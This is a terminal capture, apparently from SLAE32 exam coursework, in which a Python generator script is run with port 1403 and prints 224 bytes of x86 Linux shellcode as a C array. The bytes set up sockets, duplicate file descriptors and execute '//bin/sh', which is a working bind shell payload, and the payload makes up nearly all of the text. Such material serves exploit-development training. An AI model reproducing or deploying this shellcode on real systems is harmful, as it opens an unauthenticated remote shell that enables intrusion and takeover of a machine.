 phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level1$ python3 gen_bindshell.py 1403
// Shellcode size = 224
unsigned char code[] = \
"\x89\xe5\x31\xc0\x31\xdb\x31\xd2\x31\xf6\x31\xc9\xb1\x1e\x50\xe2"
"\xfd\x89\xec\xb3\x01\xc6\x44\x24\xf8\x01\xc6\x44\x24\xf4\x02\x83"
"\xec\x0c\x89\xe1\xb0\x66\xcd\x80\x89\xc6\x31\xc0\x80\xc3\x0d\xc6"
"\x44\x24\xfc\x04\x83\xec\x04\x89\x64\x24\xfc\xc6\x44\x24\xf8\x02"
"\xc6\x44\x24\xf4\x01\x89\x74\x24\xf0\x83\xec\x10\x89\xe1\xb0\x66"
"\xcd\x80\x31\xc0\x80\xeb\x0c\xb0\x05\xb4\x7b\x66\x89\x44\x24\xf2"
"\xc6\x44\x24\xf0\x02\x31\xc0\xb0\x10\x29\xc4\xc6\x44\x24\xfc\x10"
"\x89\x64\x24\xf8\x89\x74\x24\xf4\x83\xec\x0c\x89\xe1\x31\xc0\xb0"
"\x66\xcd\x80\x80\xc3\x02\x89\x74\x24\xf8\x83\xec\x08\x89\xe1\xb0"
"\x66\xcd\x80\xfe\xc3\x89\x74\x24\xf4\x83\xec\x0c\x89\xe1\xb0\x66"
"\xcd\x80\x89\xc3\x31\xc9\x31\xc0\xb0\x3f\xcd\x80\xfe\xc1\x80\xf9"
"\x02\x7e\xf3\x31\xc0\x31\xdb\x31\xc9\xc7\x44\x24\xf8\x2f\x2f\x73"
"\x68\xc7\x44\x24\xf4\x2f\x62\x69\x6e\x83\xec\x0c\x89\xe3\x83\xec"
"\x04\x89\xe2\x89\x5c\x24\xfc\x83\xec\x04\x89\xe1\xb0\x0b\xcd\x80";
phrozen@ubuntu:~/SLAE32/SLAE-Exam/Level1$